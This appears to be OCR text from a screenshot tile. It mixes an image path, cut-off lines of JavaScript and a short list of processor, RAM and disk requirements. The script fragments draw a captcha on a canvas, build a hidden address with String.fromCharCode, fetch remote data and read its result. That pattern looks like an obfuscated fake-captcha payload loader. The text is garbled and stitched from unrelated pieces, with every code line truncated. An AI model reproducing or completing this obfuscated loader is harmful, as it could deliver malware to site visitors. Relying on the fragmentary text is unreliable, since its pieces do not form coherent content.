
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.subs
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
64 GB for install